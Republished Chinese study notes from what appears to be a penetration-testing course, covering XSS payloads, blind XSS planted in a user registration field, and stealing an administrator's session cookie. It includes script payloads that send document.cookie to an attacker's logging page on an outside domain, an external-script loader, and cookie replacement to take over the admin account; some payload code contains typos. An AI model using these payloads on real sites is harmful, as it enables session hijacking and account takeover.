11/28~11/29 学习内容

Posted geeklevi

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了11/28~11/29 学习内容相关的知识,希望对你有一定的参考价值。

上一节课,我们通过SQL注入获取目标数据库中的数据,再通过获取帐户密码,进行爆破、后台路径成功地登录进入后台,再通过后台的文件上传漏洞,成功地获取网站的webshell,也就是获取了目标网站的权限。

今天我们讲XSS



XSS利用方式 攻击客户端 窃取用户信息 管理员

普通用户

SQL注入利用数据 提权 写文件提权



XSS常用的几个payload

<img/src=x>

<svg/onload=alert(1)>

<script>alert(1)<script>

第一种加载图片,后两种弹窗

<!-- 注释的方式,容易造成页面混乱

比如像测试的一个网站,有个用户注册,我们通过修改信息达到弹窗的目的。而管理员只有在后台点开会员信息时,才会弹窗

这就是XSS盲打,所以说失败率还是挺高的,但是事情我们还是要去做





当我把我们的cookie改成管理员的cookie时,就相当于我们有管理员的权限了。

可以使用Editthiscookie







payload:new image().src ="http://domain.com/log.php?c=" + encodeURL(document.cookie);

JS的一个语法





document.cookie的内容如下

此时我们加上标签 <script>new image().src ="http:/txt.me/log.php?c=" + encodeURL(document.cookie);</script>



http:/txt.me/log.php?c=



我们这个域名下有个log.php的目录,后面有个参数c,假如我们随便输入一段内容,c=23333

那么这段内容会被存储到cookie.txt中

当我们插入xss的payload时,发现有字符串限制时怎么办呢



利用src 外部的Js脚本属性 <script src=//txt.me/1.js></script>

1.js就是我们上面字符串的内容

插入后,我们可以查看一下有没有成功

我们刚才进入了两次,成功记录了2次



我们可以对比一下是不是我们的cookie 查看Headers

当管理员在后台点击会员管理时,就会触发



然后我们获得管理员cookie后,开始替换

成功替换,刷新一下页面,此时我们就是管理员页面了

end

XSS平台的使用

未完待续

以上是关于11/28~11/29 学习内容的主要内容,如果未能解决你的问题,请参考以下文章